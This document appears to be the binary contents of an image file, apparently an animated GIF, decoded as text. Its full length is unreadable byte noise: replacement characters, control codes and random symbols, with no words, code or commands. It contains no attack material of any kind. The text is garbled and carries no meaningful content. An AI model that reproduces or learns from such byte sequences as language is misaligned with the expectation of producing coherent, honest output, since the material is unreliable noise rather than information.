�������6�	 �-a�ܼ6���n�`� �"�$<�&\�(|�*��,��.��0�� �
i@���ɛu�u�
=��w��%.�x�WyH|�J��L��NLyE�R���
�`�/�������ۆ4��˰d�š��><j��l�����d�!�0x�Ƕʐ�x0
T[�Š���Z�����w������y�N���'	H �x�
<�w�ɫ�����PQ����}���<��̃����x��
�� �l}��{�˸,�Ü�<� ɸ��˭��`�����uY
��ż
p<�<ڼͽl��
���ǣ����f ɫ���������<���<�u� ���q�����L�� �<����	���\�����ǆ,B��#-ˮ,�|z��!M¬	��*��e�\=�  ��5=;��*�!
i�ǀ��=�|�l���i�������G-��,i�
[��\�
}�q}��W����G�* "ߜ��`�
��� *p���3`
����`
8���,ڌ�3�Ѣp֦��v�i@i@��
�����m���نmb�	m��3p�jm������=��ڞ<<�ٶ �*��{(�<ۃ<ܨ�٦��i�עP�؝��G`
�pB�����}����[���\���-ڨ��m
{=Ӣ��ۨ-��l���`�D-ګ`���G 
���E����٨���߶�w=����ڑ��`�f�3����	*�
�pǆ-��P�YJ�+P�}� ��G Ӧ�⦰�.N�{]������������-ۣ|�1�
4��ҝܭ`�+ �En
��f]f��1���-�ǅ]ݫ��2����G�ϼp��A�\��-.��a��ތ��1>�4.�=ʲ��XN�+p �Q�<��G���`����X~�~>����Am�G��-.$=�-ԚP�,�G����@�`�{��1�������-�e`
�n֭`
f]^�贾
iP�Qn��� ��;��Fn��ٴn
v�� xm���Ӕ�����'��]�0��^�8��e��Tmf�`�~�������N���i����{��.N�n�������
�׷��<�� �ž�^�1�*0�*��@�P)����i0������ޢ� �0�,��5��eP�^엮�(����>�����A ����0�e0߶���`���^�֍עg@���̮��$N����+�����K��q��b��0������8��p�l��.�p�K��7/����p��8��>��1 �-��^�(�<�!��+����~�*�`�c���o�Q��!�*`�e`�/�����_���a0�&q�U?��,���`+.�����<��.
P���	r���i �ʮYz��}�+ �/��0���-o������/��3*V�P�̑4���	������ �	E�Rq0M��<��#I2E��ʔY����HN��b#L�*�J��H+�4y�B���6�P�p�
QNlX��өe,�:q�N�G�\�z��VTqt�*j�ց\�(Y��D�-�Zx;��]�[ݞ]au�
�+���,�PU���}U�
[�6TqY�Y���ZZ�� ��Li��ҩ�.�)u����&�r<XP!U<�FE���돈W����(�~�*��2@g�]1R5��6p�Tmʑ}Z���U��1����$���kA���c7d�<s��0����@�'2�x鉳���n;�̺��b��̌��,�(4�?�2tP��>���L#M� ��#רi(�Za?�2��::��
9����ʠ�H�z��4����'�
���Ҋ<�ZD̠D�h����,s��SF����*0�[�ʬ���C�xd�I�K@�\|q���$/ 0���Ć�!�F�)6��*i�r2�?�r�І6�o�E�+�3�NLU�#S}�SSc��Xe"�@^ ��ex��$Gs��N��9�씭W"tT8���fBVZ;�2��#�4����ݬ$H[�\t1u�i_�U�e���To��*K��m�\��A�_a�Q�сsV����7�y��!��X�|孫F8 �87P�*x��7&	��c����J9ޓ�.�_UEsE�9���f�<�2��υW�>&�D`c[e��|�������(���+����zkI�E�.$�>7l�����  !�
 � ,    z �  � �	H����*\h0_��Etȏ?U����1�?� ��/�ȓ&M�ۧ�×0c�����Úq��g�_ş���7��pG�"gRd�}3�J�*Q�ê���bƌÂ$���H�+WB�ʶ-;����Ӣ݊D���4����tK���~V!^��5�*"]U1��٧�Y�*�y*⸠u��yw�i��%	8܅ΰe�X�XkV�\�� ��X�d/���8L�s���ɳ"�z��:uR���8 ����O�_������)|@���U9�(�@}�aWv��?0U�S�|'��~U�י?#��_U�WE#��ց5�Cp�!y UYXܕ��{U�`���pOJ��@��!���#>����������ͣ"�U�3�=>�O?
.�KX�0Scu�S�!	9����6)Px��˕�p)�t�CΑb����d�6P99� �"�e8�6ڨ�yWf���b�'T��<L��@T��j�ji�&�%i���@椗��y�k�i�\������j�� 8O���D��S�)��n�If=	�)�U@5���2�,�؁F����	�6�\�1z��ྷ$��Pm�bK�@� �Ͽ&��k �{���F[Һ:��NV�?{$���D|�ňr���	GE���*_���&�����&)2[5�� �8WZ��+F8q���`�����C8sT��2m�3�p�f�,`��_���[��tLD�1rW3髗
+1C��c�*�:�[���j�9��+�'G�2B���?�~{7L�d� 7W�ø�.l��C!�1�>��*�.�L읃�POnm�PEw�@gl`ǈ:(zTP@���j�z��b�@�xޱ@Y#zA�'�ګ�0|3��W�^^�:J������L���媭z�6�i1�<�/��R]p�Ӓ+I���\�9��RP��7(���Ч���x��A�� N�g���Ǥ]�j���@eNm�Y�p690 m}��Q����̈́1��X,y�<����E�j�p*LHaTH�vm}������#�d 	ę� �5��lY��"����#@=t�l`�P�cTA�ǈP�d���v퇊+���(�b�[!��f0*d<�$��N��J����c���?�������P&�Mn�b$Os�D2�	����0q�P��y%,gB�����
����]�P�/����i��$Lp
����|&��!a~�L�* ��'��3W5�9�S!U` � X�����3�������b�Y�*l`, ��H��S{�.� �͓�UH�`��7� �b!á�S��S)�<�EOX0���"t
┊�3�p�)4 8� 	 *=��Pm�R��;p�]�Ȥ���O�J��uN9�&�Ҿf�� ^ �F���&Y�P��i����9��܍��j�(L�Ӷn�h"Y�p>�F� �h�O	rW-��B��ʛ��ā� !R&�1{u�� ���D=�!g�u�Q<Q���LRY��2娫�z��Lk
�LB��$�o5[�0��;�.s[���T�
�Ѵ�=N�!�H L�]��Q��f�pJ��ek8����v���LA
�!�_�Z �� �#���(�*�(� ��?z���)�STH����acxN�ABP���}틗8�R�T0�<R ��8�H�vl�z�rc�X��Kd<�� 4Fi�����Q��0���q<*Wd���.,cL��CT��"r�`B,���8��x�����5c�`-��T��aH���X����(�`y���}�J�}D��1�0^c�GYT��2�L��p*+Ϝћ��N�{�(M�� į�L�{���a�[w�1��T�[5����ɂȰ����,�=@^O�36�!������"a�h�����~��T;6@y��}alь�e%2]���
^�G�������q���Dy��V��9+�������1&hm�k�p)�.wu�~t
��*2�!W"y����H%��7��.|I�`�"��#��XL�S�2��\��`��B�r�8=/NA$��H��<��1��te
P�Ł��U���4h�/!S  �F�U������_ �B��۴��<ig_(#�_�[=`D,x���&Z����^:��^B0E��FS��� %����7=�U_z� ������c�@�@�.�������G�y��?�7��:���t/�鋠�Է>����~t����~����KtA��O�����P��	���'�������*.����_���d}�W�����
���"�uxt�'�G�(3�tҧ{�~-�����0�@����P0ćw�ׂq���48�x�"��
e��
�5xtGBe�wuK"��J��L�	M0��q��PC��P�yG��x_�
.�~P2xttu�x��ĄK��"����X��eq4:�'0X��{� �"��xƠ�k� ���� �����*�5GJp��I
��
�	��~�0�����	��� �:�|`�� ������M ���Zy� Ń�*�L��7P��h��xǨ���~��
�TE��1(B����=���x����
���pI�F�Tk81<HH�����7�	�x�#��'B��
Z�Zd���X�� 	��X��E�C�kh�(�	����/ϲ�}h��hLo 	�H�x ��!9��p���h81���긒�7��������@�p$-�+�C����V/ �H)�J�� �89 ��	h���҂x��lHH ��0� Y�_��`��
����?91����)0��cɔK)���J��	;Z&Io o���4IG���٘/�~��D�!��!�HH�9�riGy�vI���P��ׂ�gB0�
0 ��@��9����ad������M�隮�S��I�O����X��i�Y�U��	���� �������阭���wrZ��y���t�	��
� ���׹���I�/�������َy��2��p�j2p���y��	�:��	K�I�ש��P�8���`�Z���j�*�	*j0��6�����9��:ڣ<��=z���ʢ
�E�2�Mƕ��
��S*��a�Tz��bL��]���]
�.
�0��y�aڦd��/
�F���<�r��~�M`�:�ڥ�:����@��A����	��	q#����~���J��*8�x������� �i�~���.������ꪪ�:��}a���i���ʫ��	RJ�yd@��Z���Ċp��_�:��Z�+P���.`�ڭ:����0�q��p�麫��+������ԭ�
�����Zi���	����J��I�0��zX�ʭ�Z3��P�;�������ˏ�:�� u��pX��k
3����-;�:�3{!���3ۯi�	!
����B+�1�E;b����������	P�����z/k
�p�W[+ 
�0 ��b�bۯ<�
�ʳ�S;�/p�pZ�#K�𮡊����z'2��� /�
��X�Ё*[ʕc+�#��.���[.��. 
W�
@{�pe����磌ik"����+���`
�{\ ���1 �J����>�������뺂 l+�:�����h��:;�� ��
�K�p�l����;���+��������J 
���p���b������Gu�]Ի��e��^�����K�]{��ѹ�
������;�>; ����>[����� ����k���w˽�+�P[��+s���[f��\��{�b+����
\�B<�D\�l�j*1���K�����N|����?
H 
��<�޷�.���J1̛˛ �l�� ؼbK�J�6б7k�l|��|{���˶r�@��m\��Ƨ��:������@����ƒ��{�r<�@ ��ɇ�o������ɇ�Ǫ�I� !�
 � ,   � �  � �	H����*\Ȱ�@U���SE�R%Z0j�� �.t�����~'��S�2e�|+_��㰦͛8ᷓ��d���R��="�����}O�B]9U_>�1���ɵ�ׅwR�P�bƳҒ~dJ�iI�pQƄ��ݻ^y��/DP-���Q���@],��Օ��.�K�2C")� �*�E�HC���	�nK�m�%ݗ�c�&ؓ'��@	3�EcF���Ǹ8˪���ͼ2_���z6��(i���K}����/�����[{'��Cy�ϟ����o�����ϟ���_��w�>@���ŧO8���U�� PEB�Y����"�d�{8�,:�/��2B�@�c�I��p��9?���%C!(ɤ�M.�7�9�#dA�dN�XfY"�G�`�h�y&�e�=4\�Bj�O8��b���g����'!�%ED�IV?u)�?oB�'��0I�3����ZZ)�{H*q��pD��O8w�#9VN�ja�T��2��<��jk%�B!�@��&X�3@����R��Ɋ�$d�K=M9d��r��p�zYR���$0AH%5��-���#���[.��˄�q2D����Dj���{d%�("{�k�XB��>D�b`?���=�0��C�"$�r���(m�l�ʑ��1�\O�ܬG#��G�8�\s���JA&�t8�1������lu�X_�5֐�:мd�.�Z�*�x{TQ<j���m��6�jgP��sv�*�"�&\��!{nx��]���I֖���p��TtI���	�C��Ԛ�����E�T�p�����92�?��c{�
Q.y��m��s�AҔC@��?��L�!����HD��WfU>W	?��/ ��'O��E~��7 ��W&S>!�3�>��\���m�SYH���}�/~x�������ԣm @��=D��H|���խ�'�+	)S!Y�~�H?q�6����OU��@�X�!��up�v�����,.�^�`�����t(����� �.`(���"@&z��#�v��5�@d!�+��!6p ���5�M�!T���R�yT�N���@�;N�� �JR,wd c������)oD�
y�=H�ia(sdŮ�q�_�	�(�B�j��
����aȍJTvE�j�2�M�a�4c�F�KQ�HK��eN�HM-fr��
B����������1I�&�Ȣ�1̅�
'�9g*�0jΣ��L�n"� Vɓ+���*�9�|�g'7�ǝ:�O���5�w�Xt�B�BY��;��	DUIMK*0�xI_Ho2R���)x4�>@zQ�#[+U�*WYO����Z�L�T�w�T�`0�Kz���SK���e1/aYW%��bУ� ;�*zI8��L(��T���Q�^=�	1R��U��#�4����^��kB2p���?e'A�Kia}s"�'K�C
� k� ��T��U ��Ն��4/ٰ�꧜.kX�b@@�
�S��@���L�C:�]%�*k���nLE@bo[D�d�L��p`U/�ɺ�.B�[�*�M�Q�O�8(<�����k��%� �=�4
+ޟ�P���*Ӳ�_y��iAe�?���v.���	~Cۂ⨯�J��%���
X �` NQ3X�	��}�8<�H�(jv/|��
���P��D��u��c�ZX�-�0|� 1T!�5 x���E�&�rI��d������0�	��>��U @# ����7�\���L�����8K ���{��4ւ��QB��A/�%�]���	��-�X�'������8u_�m����X��0�a���r���BJ�fJ!)�Lc:����<汀0�
 @�m�3J����N��%�;�R��T�T����^/�G
}��j_�'zd-��P��9�7���V�S��][�;��jT�ۄ೭m�3&�lҀT)�}����ۛ��r��`�@J��z���Qq��po���z,bv�0��]3:�����e$GN�<	x^��Ć�����N8�	�<�YE2'{籤�!�R��9��S�rT�V�S���a�.���q� � C���]���\��`��u������i��e $0Ԛ
�H��]u�bFR����v,B�����U�cғ��]�{�߼<E��Z���˰u=�k{��
��p�~jg �>!f�v,q��g=����T�ٍ`|%9��g%�Ϗ>B �ޫ���W){�� `�!��K��=�p�?�����_�@h& ET(�����מ�?��-�����/���W�g�wE����#�[2 ��D6T �xó�&ҁ����_�	S���"�\�@[/�08�2X�'�78��$;؃<�����6��DH�Bx�A �[���|DT@
&�Vh��p�Y��Z؅\����a�fx�h��fx�c�b��^؆r��@q`BM�00RgWh&�&`�X��x����������T��F� ����H��h �������X�Vh�*�`�6 ��֐�Ȋ������Њ����
�Ȋ�؊����
 ��8�g�@��@�
&�����h� �������- �И�V�&8 �&HT������
���(�M��H���MPƸ�f(�f�~�f:ь��x��@BB�1�Ȁ��H�&��X�M�	M�ð���-P�	��x��ȏ�x���h^���	Y��� ����A~h-p�=9�?Y������rr� i���яP��D����<�� $ˑ�	Y��8��8�-����h�hYq����x�"��! �ND�Ȏьd)�~	E����p�>���X�
��yՐ	�(�xw�F�.7��i
����	��Q*&`��H����5����	��
�� k �+�~����B��y�-0�0`�� ə�=9��ɓŹ�@���
� ��� M���l�F��MlV9�����I���N�(�������a !�	�:������x��"�0����!�	\q�	
������!М"Қ�Y�%:�A�A�
���r�x��	f�@+����I�P�������h�	���%Z�&� T��TZ�Vj����l
qq�	n�H
J��e'p�Z�W���t�D�)�7��0�{ʓ}�ڧYz����M
�"P�p��ȝ_���HJd�}A�!�|���=	�s���
��I����#{J����rJ���l��$a
�*�wI��﷦0�nj�n��ѪV�G�U����J���кޙ��
9�p�����a��?��~�S ��Ҋ��ə��ꬸu?͚�y@��J������1zT-��J`�����)�VR*;*�-p�[����j��[��Jh������걤��r*�&�����ڨ���dt�ؠ;�ٗB
��б�j �늮8��?���|)P�7��I�KkJ֚�Qs�wZ	�J���~r����s���I�b��OˮTڴi[��z�"��:�r[�~9K��**�����q���Ɉ晪�(��٩�t��s��u+���a����p��빝۰��0�c��+�����9�:���a�L�����������-� :J�G;�ʛ�F���-���R,KFQ�}9J��}|q�����K�h���)�P�&!��˹�˹w��
-������(,��wY�a�k��{������̾!��������;���z�Т����	r�#��}?����|�	�EY��{�0ܳa�4\�����Y��{�̼�p��O'`�����
[�Ȩ
?������
���{�i����I�����Z�q��� T�
/j��������>��}}���}����� �����*ŋ8��S�
�о��̻�H����Sɜ���

��˽��~*)Ƀ*")�:�<ɚ�+l��ʴ���
|x�q���Ý+ ���Ĝ�p��،<�̜������{�e�y��#Y��L�-p̞`����ܚ�|��,��L�@�r���Ⱦ�̹�Lφ|�����������wʑP��\�}��l�	���L��&��l2�.!�������|��l��� =�!��&��'��Ĭ�)�*S �9Q%�q� � ��9����=��O8�)�wI�!`�H������N��M�O��T�U�Ӭ q�*���^�Z��S��Je}�i��f��jm�K�|P�st-�r�o��n��k��m�|-�l�_0:2 ����p���O�%  ����z5����xٟ��] �}$��8 ӳ!8��T T�p�������ۇ��6�"�t�OaQ� ܻ ^m8].�p���2p�T����
o�ڹ��6`P�̢����������p	�M߬��P���
�	�p� ����ڭ����"�ߗ �m�qm�2��!�N��p���.�
�ݹa>�_��2�20/����M���"��}4����@��}B-����~�5^���6~	Q�O�SN�����->.��0.2��W~�ư�ݡC�l������(.��- @�6��_L�p�5nUNL>�tN�"�������b����=��� @~� Ԟ~Ԡ��B-��
�~������.>騰p�.P2p��p꒎
8`�
�.���n��^�>�8��p���+�}���!p�q��}� �~뗎
�@�0��A��P�~���S�������~] 	���� 
.������� .`������@>�C>���
*q������>8@�[Q	��� ���_�P��]�-��!//܇@�.��B�o� 	F�	F/	H�I�����2�	K���P�!�᝗�>�������1�q�Io��G/� )�򺭚!�I�0�M�%2­p0�1�J/��	p�2 �E��Nh�����h��/��?�o���p�����
�@��@����%��
S�SP�h8����@2�xh ����/	����� H �p��� ��`�Q������/���� ����/Q������������?�.��h���	Q �p`1�p������*�����R�O���дCS�]�(+����X�0�S%N�]���n�?�0�=�(I#�7.6�\��(��RKPĔhtĔ$�A�r�&�vN����&)퐨��O��)g�E�Jӿpݒ,�o�F�O�����_��Vc�����TA"��e�O�N/�ժ&J�lc�ɋ�iV4O���W0L����k3l"�D�ԧJ��mU�p����a8�u�,SUi�V��T!A����e˪^�	r�=�V���N��,�jG��T�mU��vU�������ݷ�	p��i��Ta��TE�������Y&r��>��$��A����'��%�cV��=L0��*�D����
���[	�� F�l.���������e�!��~ �@*��@�`�'pb�$�'�������������9���D���c��1�����4Te5 cy�F#ۉ��)��F#u �*y�Q)�qt�F` M���,��9KAU���,M���S��Jb���e*u4�*����[3�3Ҟ!�WU$}�I��n����O�D��8U��6Wf��[r�D\r5�v\q9�)�Q�	���`J�%"�<��6
t�W�Jc���}�aQ�u��
�qs��e�
&u�-W�c������	1>��_o�UW�|� �L��g�%��l*�S;�EU�yg r��L��6�|j�Y�b	������n��VFB늚Or��I�oe>ׁX�9��|B�dn}*�&P6�fj$F�/����]��hU��rqޢ�g��{�0�v����z����V�(+��B���b�bm��f�C��sΙ�	ЧH,l��t[�ם��)x1jL��f$���}�5A�O������]8��x��F�ftI>�h��動K����&:N|��cry�"�c��X�`�2�U�e7���e@c��0'46�`�lt�V�w�*yP�x�.�0���b'���e|�����K4�8F;�5.�h
����vAr�p	��.��DN$�_��	�4��z+� �n������;e�8FC�L�XG_X��p>/Fa	�����.e+�Y4��`,[t���8!<)�[�PB0a�C�Z���6���rtztD0�.H�a\Ou�'D�8��% bve��1.i�C�1zK8�.�)oEC���%.�����H�cl�%�<��x����5ҋ��a��ʂ$�����t[�+
����:�p8�7����ݓ8@(�ŉC"8��@|"��|�C79M:��%�$L��5l\�:F4d���S\Di�Y��Ζ�EtH<�
�!�t@/r>�m/{����&5p@*d�T:��|�6iA>� ��E��Qx (q(��h��(m
�Ԩ ��c�-��8��B�//�k��
��:�V}F��-�\�o���َ�P�o���sV̞U�]�ZQ‘�!��kKvZ���d푎��T\]L���a!����m��ΘdV�j]�1\ ����T�t�rt$�.
�-�k�j׻2S���.v��������+����U�@�B����+��e��L炡�]Y�~Gz�ӎ��1�1.�l]$
��qV���7 EgYg� o=Cb_��e��b��]G9�F�����H�ZшI4h��
k���,(*<VD��on�k��f�"B��b(G�t�m��c��(�#\�r�M !�
 � ,   | �  � �	H����*\Ȱ�@]�H��!� \䃃# C���/_?�(S�\��Dq"8T��!>3r��#>&M�cI��х.���E� vvI5h}'�j��R���FZZ�&N�Py����P�p�.�,μ`�Z<�qjH�%I��*�paq�	�Ҁ^�hsF�y5_ж�3�E��Ҽe���ёےW	k^MT�>��.���@~_t}�rK�d}���ʺ��}aC0̷dJ`�$��nT�*���[.	��w��N��{]���D�{�Z����ԃWe�A��ٯ������	�q��O��P�}���H�$3�&�E����A���=��"� P��D � mm\>~�O�Ba{2����b���R���e��8�=��H@�{��c��0�"�<�tI�v/*I�<9d��.fIH� a�r�k��C�?���rbwB=$�A�kBH�(2(��$pB��A�@���]���I&9��)!$z��0A*ᤚj?*�3 �b�j�=�|ʄ��6�ǭ��Z���DJe���)�j�ܣ��0�l���ch���CH*�FJ��)��ru-SŲ�'�P�K�=D��A�rc�[�C !��X�{������������ΐ�g����G#�\094���B.\\� �v����b�G�WE9�
DH�%SE�U��?n�Q�*�H��x�ܞ0��$�XO}��u�W�Ԋh���ϋ�pi�pݼo�9�����B@��ct�a���&I����9�CH99�8!�ż_#�݋�	�7\��L�]�	� �9�I*:�zgG���k7\����q�2O��莏�>f��B�l7&�0q����mо�	�4"�*���|�><A���	Zh�zmPN���m=��c7� ��]��+�F2��rLЄ@Ԇ�%��`V��
�-�t�d��!�}�PA���o^���xG��r���,x/x�x
	G*��2�U�s]	s�4W�%8�aaA�\�ThP!PH�ox4I�o~�#�ٖ&<!
�X��y��&r�LY� A����R��H�=`1�wp�9�@aa��?x����O�G����;�aj0$"��dww��"�:׈���$��Cȁ r�T(9�Q�@v\�('��;����dZ'���ٲ?^�=ٟ����P��@U�f��JB���`���dC�Q�XH�(�e�2�T��+�?�yA*� ,"B�h�~x���SJ��s�d�'W����kdy��f���c ��?�����D>�z�? )~Hj[��V��LC=c
�!�a�����B?R�%�X0V8�ǫ��B5���h�`�HMUP�1T`5��BJ*���Ԧ��U�`i�R%�m�ꏿ$�,�f�$5&�I�5�\ tD-����}�LU�)A�H�J@�LR*t��ծ53kTa�M8�hv�bf<Bރ��M�^�4�Ǌǲ�,ZL)JUͦj���e�6ZE�J��Gj�H�����D%Z�~�S���C�tPNw��5�D
�k*���\5RZ�%��:8B$���-�s�&��Ot�J!��t�������vQ�
�`2�^�^ 
'��"�q�<ѳ�:��ě*&�2�����-�C?��@���rWR�G�E��β]���{xj������0��đh3����lg2�B�e��Q
���ǐ�!���)��9�P��-▷��~;��}��(SY�{N W!p:R�<8�\��s���R�L��ȅk[Ikd(6b�+�5Q�5)kOt��t9���π4�r`I)6p�c��g	�V���[�$�/��.�0q��&���Xt`�eIZ��?稤�Fu��\�nw~��g"��YN�=����&T���F�SDɶD5��D����4fY�F�2���v��m6����)���P��U��q�vC����L%g[޳<n���$����,dۄ�_�� �(�0K�Hx4t#��׊Wb ��$Q��JN�ٳ�`�<�n<b��(�/9^)���/���#$f��sos��"�s5x��@��G3�愬y�<9JQ���:���?�L�������#d���f1�Nr�]O$G��Y,�(�:��Lp�^��[���֊?\�༳�*��S
������g��{��#���sI\D��T>��<�7����񎗗2�Fz�?��P<����?>;���gO���>����?�yЛ��Bܦ��D�-���B��/?���+���	�}�S�����|���s�������������ϯ��u������YZ���?������d�Cxx�� �
���؀��&�&�h�h� ���8��$X�&X��֠��� �2�:�����:��<؂$X��׀M�
X�1x�F��Hx�@w�M
���gC�|��w���{�G�W$]8K����	M�֐-���c��u0W��� $hT�-��~
�hE��	�V{�	�����P���gAQ(I��؀�@�	)H����Ce$)��0��ӆ'�f�4`�����h-�:�M�e��MHHnVԂ���ІB6m(����� �T��(M��x̤LPX�-�V��Q$���0���؁�D�ȍ��L(5KTp��H��(-��� ����d��Thf�:�0�	9�,4Q����)f�����0��؁$F�Ȏ�pN��}�	k�%�
���-�(��Q�yn4ؒ!�䐡����y&�����ᨓ�Ȏ9o9��hO������������@F\�N1����N\�����1��	�hḁ��
��
쨑�3yDVԓ�t�-�m�
Q����	��2�\����]���	'��
����0'���k�4��툔fԑd�I+�9Q��y �cHAi���:�ܘ��yI�P������ɗ�����1HN�@��h�Iy�O~����$�A�Ђ-��P��A\٘1�Y�6iO�����	���@�=Ԃ���H#a�ɕ�x��8K� P� �艹���y�����M�!��:�����5t�#����i����f����Y��x����x�iE����� �4:���	-�	&�	*S��ʎA�9K�9�GڡHJ�Iڤ P�%�P:����T�X:�Z��X
�^�_ʕ@�OV��fz�i��fʦjڦf�SP�sʍuw���8K�JЧ��꧀Z�Z {���������S�LE�"��*��"�Z���|̷��ک�Ǌã6`��Z����tA���
������y�c��76���b#6�0K�p�j�z6 �`ɚ��*���
��	�'���\9�!�u�c��d8p�A��j��:�88���`��B�:E�9��*9���*�*�8�o�
�z	���
6P	n�7�#�������!�s��!���I6����" ��@��+�����
<�J�\�'���$����
]P�6�{�8�l�7<�;�@K�
��T�p ����9���
] �c���ȕ$���`�l$	]�8p�G�]�]�^+	�@��p�
�S���7t�t�
����J��$	� 	2�a�2 	�{! �{8�:�'w[��S���%f�c��.�h�� o �p����'�h ��; ��
q�x�
��q�c$�*+�0K� 	��Q@�o�h��{���p ��r��@�ZK�՛�PC1Q�R����o���ỉ��H��S ��v��O��퀾�
�п���ۿ��	R:�R4�[����$?��l$R O����l�˰��@%� 
�@�C���
��x�@T����|�#�	��	L��R��H������[�=f�D��F�� İ�� �0 �� R`��	ur��	�PX�pCU�)\	�7 ��w��I�V���� �Pǜpq� ł� �P	r�
$A4\Ķ�xՅ�0���0�P�u�u�!�H�
̀��� ��	Ĥ
���[ƅ,
96N@?LH���f��X\�W�	8� \�� �pP5�U�DL�Ƥʳ�������l�ϜS�� ����ֱ�(�\�(�y�0KQ��1_Y��p�� H08P����,���7��϶�V�1Kv�__��,�RpQ\ǂ���@$�q�k�ޜ��F� ���O�p�L��@�H�� ��lD��l�� ��D�p��o@���RQ��Dm�maܬ!,DY,	��Q,|@��Oű����!��Q����@}H�=����u��֪��m=̛�I��@��Q   X�]�Z؄<KO0���b��ǠQ��ϐM�E�ֶ{������.�WmՑ�٠�����m����Ḽ�F. 
���Q ۠п�]Ǎ�U;��L�-���,Π0�Q��}��m܅�~��܂�ڪ��M�D���Ղ��4�I !�
 � ,   � �  � �	H����*\Ȱ�Ç��0�Mċ3j����8�pI��ɇ)��q��˗x��#̛8s�Xq�Ο@M���fУH!z���eҧP�!J��ԨX�����b֯G�P��*س:�-@��h��t4�* �x]��J�ܼ�1.""p�G�>+�H ��/L��]L�a�y�*�:��g��N��4�VJ�?��^�z��Q ��s�#�$�2f�2�n�L�3i�'�lη�Wޣ���=�-(��+�	U�Qt����lm�X!0�r�'�%q��_���LQ�z��U�~�T�@q�Wo(W{�CHU�7cٶ�Y��C��P��Q�m�D"X9hxa
DG
c��/FE@�dVb(2� [t8r�S=FEd9�XH����!�@�dT�L��p�pJ�W*yזOu���X�ƛU�HX�1�I%S�)k
D�mx�zT)�#x"��zA���xQ�T��?�$T�x��"QZ�����D�q�?�h
�<�~�z���
ZP>s��O���T�w�Q���bg��Џ>���� ��!�
�ǵ��K`���8I��w�q�@�����k#��6�K��R�"��Y�(���?S��,��4!��QA�$�p���*���%���5��g�S>!(���{L�]��(��� $��E��@XCT������� O�Oh���]�"l�	3�@CDH5�%!�h-_g�u��]C���� �T�`�=����xc��@�`�n7��ջhm!���L�e�0��H�O�-���-^Я��M����~��R!�(��H�ƚ#48	�R{Zp�Fn{���}3����v�A����P�	�g@����{�H}�=�Ű#oP������6rOs��~~���3+A�/��)����T�4�؃rA (���@�@p9���B9�S�(��U�Q��4�{5�G?`3������8�=d��0�a��A�R���G(�@,��A#�*��$�
������= ���� ���`��
	��F�]�������QD#��6
����N4��Ճ �a!�G&px��߲N�ƁH�
�I�jX(��U�������Ӝ�B�y�#�Q2��0?=�7S�$U1��y���@����H>d��2�C�)����%و�rlR 叼��dL�&Z0�YŁ2v�RA$X"�t��P"�����0K�l�O���6	ц)aG�D�*~)��}�#^���p
Y��\Ĺ�4&���f�l��&�ř�
?����z:E9�ѽ}NQ"$��ُ�m�*�G^q���	|9M��R��t�<��M�����<�:�N���?[�Ґm����fZ���O9֟����p[���V��'��"H3�;,���Io�"쳊��g�����F��}�"��� �c�**�*Q�h�bWf�5ׁ�r]�H9� �Ҫ��S$�T{����_�R�(1�����*bSQ�[��Us�p��� ,a~#�>U�\�6���%�����B�$�۲nNЏ;i7m=H�.�P�m��Z)��P�B%���VbVQ@8`�_��w��\>��:T���?B��\�S� �0��jAq��&�^Jꃽ�h/?�A���j! Y`CX���0c-0��0%w܏��=�ju�6�"�c�����U!a	O�2�o��^�q X���܍����s���2��h.��ͬ�3d��m�3���f��y�b�۲��b��h�>�p�%(J04���C7zюf��#MiH[�ј���5��J+!����gR�lĭ��-��@D "���gM�Z��ָε�w��^_BS/B�a[��Jo����|t"o�T? ��Y�@��E��lo�������M�p�����ם�s�[-VV��1�x������`���µN�kw�� �'<Q���	7F�E`���cី��.��]�8�ErO�\��y�q��a[!�9�]��L���n?"�rX�|۰�@���o��ϑ���Co�ԧN��7�⹨:d���?��-�E>6�솬����k��ax�E0t��B�	�HǷMw�d]�E /x�7!�<�3&üŎ�@����NnH$X�����ۆ�C���#�}�v����/����zo�9�^�w�C�T�J$i��.����ȏH�n��� �kȰ�x�����׷����"���w�������o���yDD�9Q?�3�
����M������mu�Wy��
g ��7p	�׀�'
���������Yw�M��ڗ�x-'l�`|��q'8�k��~1k3(1�|`�5x��G�0Z@Ր
����	��	�R�}��)_7la6�~���e �6���؀q��'xM�	e�	�1{`�f��'�Py�P�G1D �}!�b�	��Q	�p���y��y�x�]���:��	���8�7`��pI(K� u�w: Y�^�
�`3�l_@�����*op7��X��h�����8�qw���ug�ȋƘ�e��������G9yи��r������#|7�3؍����8�	A�q��tḎ���Ih ���Ў�.�}��`���}8���g�@���x���7`��~q��x]�������v_!?P������I��  �v�h��h�+��7�	��w��6��������.y.'y�E!?JFs-y��g��%ٔ�Ȑ%q���i��
y�r��dv�
p���#iNy�<�fo 	�H��m����%!���qp���ЉO����W�m��S�I܇�-�z���`i1pp/@����	���	�Y�U�	�X�7`y��>�Z!?3��@�p1!���n�������A�#і
����uE5S��)��%8lHa�d.w�y����� ��	�閴�(��9������
A��7} u���Vɜ�x����}�y�������Q����y�ԀQ�9�p)u�@��n��� �8p�#��0�e�! �y�/��
����I�٢,��/ ���	-��-*u�"�`��y�y��w���d�$U���� �Lڢ*��0�q'6��J���t��p�QИ. u�'T�O��/`��"��z�K�}#:�/`�Y����|���������!�,
�0}P������.`���XDj����)lUڤ0J�������}����0�
���.࢒�X�0�x�p�{�p�ɕ\�d�%y䠑�����$���*:�|Z�a�-z
Ѩ|J�a�L��:u�p�
�e���0�Dy��� �,��������a����ʬ/ڗwq�i���p�z}����}y�z�O�	O��J��s��6��˺���yq�S��j�K� ��"�[�D*�k�� ����8��0�6��8{����&۳8��K�)����&�`<��3۴N��P�R;�3��`�X{�Z��\������6�6��&���:��� 6�
o�p;�r[�t{�v��x��z��+ㇻ�� ��;5~h���m����'�0�P^a�lxvgk������;����{{��	�E�*�p��������6�`�/9�,U�	��3��^�#`< �/a��
����۶mk�0�K�� ���� B��c(�+���+�+d��^�*�ЩŰ�A�;�H�<`�`�������n��[������	i�
i@�� �e��K��PQ��:Q�\�<�� q���l�@�n����
������[��0�,�\�"�2<�Ѡ�2�B,�3�
�[�k�FL�������
2�T\�G���"B����@���i����PM��0��0�|?��|��k60��+ ��3��Ȃ�

,���0����
���[��
p\��:p�XA� �Ln�i��hLǫ  WL���xl�L���+  ���+�%���
��������̸��A�ip3����ѠE|���������p�G��������K���ǫ`|���
��� *p�0Ŷ̃l���6�`�K�Q��Lʲl��~��=���m
��k\�ж �pӋ�!�- +@�6*�Ы������<Ѷ0�*����W
����o���==Ʀ m�,M���|��
GP����<��l]�m�l�m
�L�W��]�Tl��
}���/=�G 
o��l�x���o���+ ƚ �� 
�  =�T��f��l*�ƚ���
